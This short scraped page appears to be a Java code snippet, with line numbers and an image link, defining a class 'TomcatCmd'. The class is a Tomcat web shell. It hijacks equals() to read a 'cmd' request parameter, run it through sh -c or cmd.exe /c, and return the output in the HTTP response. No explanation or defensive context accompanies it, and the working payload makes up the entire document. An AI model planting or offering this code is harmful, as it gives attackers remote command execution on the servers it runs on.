 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import java.io.InputStream;import java.util.Scanner;public class TomcatCmd { public boolean equals (Object req) { Object[] context=(Object[]) req; org.apache.catalina.connector.Request request=(org.apache.catalina.connector.Request)context[0 ]; org.apache.catalina.connector.Response response=(org.apache.catalina.connector.Response)context[1 ]; String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { response.setContentType("text/html;charset=utf-8" ); boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream inputStream = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner scanner = new Scanner (inputStream).useDelimiter("\\a" ); String output = scanner.hasNext() ? scanner.next() : "" ; response.getWriter().write(output); response.getWriter().flush(); } catch (Exception e) { e.printStackTrace(); } } return true ; } }